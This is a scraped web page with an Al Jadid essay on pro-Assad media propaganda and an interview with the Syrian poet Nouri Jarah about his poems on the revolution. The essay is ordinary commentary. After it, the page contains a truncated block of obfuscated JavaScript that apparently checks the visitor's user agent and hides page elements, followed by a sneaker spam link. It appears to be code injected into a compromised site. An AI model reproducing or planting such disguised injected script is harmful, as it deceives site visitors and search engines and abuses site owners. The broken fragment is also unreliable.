Syrian official and unofficial media, especially its supportive machine in Beirut, known as the 'rejectionist media,' loses no time giving credit where no credit is due: the generosity and the sympathies of the Syrians toward the Lebanese and Palestinians in war time are attributed to a regime that fired no single shot at the state it claims to be at war with! The pro-Assad media keeps crediting the Assad regime for good deeds of the Syrian people who welcomed tens of thousands of Lebanese refugees during the 2006 war between Hezbollah and Israel. In the midst of the mayhem visited upon the Syrians, observers forget that history has become a causality as well, again thanks to a malicious type of Lebanese journalism I am hesitant to call it 'Goebbelsian' for it does not match the sophistication of Nazi propaganda, which taught that if propagandists keep lying, their lies will eventually stick. (Josepeh Goebbels, the Third Reich Minister of Propaganda, held the people in the lowest regard when he suggested that they could made to believe anything!) While being fed with such propaganda via some Lebanese TV stations and newspapers, I ran into an interview with Nouri Jarah, the Syrian intellectual, poet, critic, and editor, published in Al Hayat newspaper on February 23, 2013.
In the interview, which was conducted by Ma'an al-Bayari in Dubai, Jarah is quite critical of some Syrian and Arab intellectuals: "When the Syrian revolution erupted, many Syrian and Arab intellectuals who supported the regime, including those who had not a clear idea of the revolution, saw the uprising as a threat to the Palestinian cause and some even went as far to consider it an enemy." Such poor logic, according to Jarah, distorts historical facts and fails to identify the Syrian people as the determinant force of its politics. "The forces fighting Zionism and its policies are not the barbaric family regime which ruled Syria for 40 years...but rather the Syrian people through their culture, ideas, and conscience. It is the Syrian people which prevented any ruling institution from deviating from its national duty toward the Arab-Israeli conflict." By appropriating the generosity of the Syrian people, the Assad regime deprives the Syrians not only their homes, dignity, freedom and lives, but also from their emotions and sympathies toward what befell their Palestinian and Lebanese brethren.
The interview focused on Jarah's latest poetry collection, "The Day of Cain and the Seven Days of Time," published by Dar Raya in Haifa. The collection includes, among others, poems inspired by the Syrian revolution. When Jarah asked what brought Cain to his mind, his answer was straightforward: Both those killed fighting the regime and those doing the killings are Syrians, buried under the same Syria soil. Despite the level of violence which has caused scores of massacres in different parts of the country, Jarah still considers what happened in Syria to be a tragedy, one that ruptured a shared body. "This is the Canian representation."
Jarah is optimistic that the Syrian revolution will triumph and he will return to Syria which he left in 1981, and which he described in a poem in 1990 as occupied by dictatorship, dreaming of its liberation and of "the moment of return." In fact, he recently returned, but "illegally," without having his papers stamped by either Syrian or Turkish officials, as he told al-Bayari. Yes, he chose exile over living under dictatorship. And if any one has misgivings about this characterization, how could we explain the use of Scud Missiles against Syrian cities, Aleppo being the latest, while using military aircraft to attack bakeries, and other civilian targets? Given their long range and destructive capability, Scud ballistic missiles are used almost exclusively against external enemies and occupation armies. Their use by a state against its own people is an anomaly, and certainly demonstrates a vicious enmity toward the opposition.
Writing poetry in the age of "crimes against humanity," what is called in the interview "the poetry of the tragedy," is not an easy task. "The Seven Days of time" is a long poem written between April 2011 and April 2012. "Emotional violence is a challenge to the art of writing poetry," Jarah said. "The scenes of murder, rape and the daily stories of the revolution was another challenge." The challenge lay in finding the language by which he could write about this pain. Jarah asks "By which language could the art of poetry overcome the art of death?" Jarah acknowledges that the events in Syria cannot be described in words, let by the use of imagination.
This essay appears in Al Jadid, Vol. 17, no. 65
{e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8Best Nike Sneakers | Air Jordan 1 Retro High OG 'University Blue' — Ietp

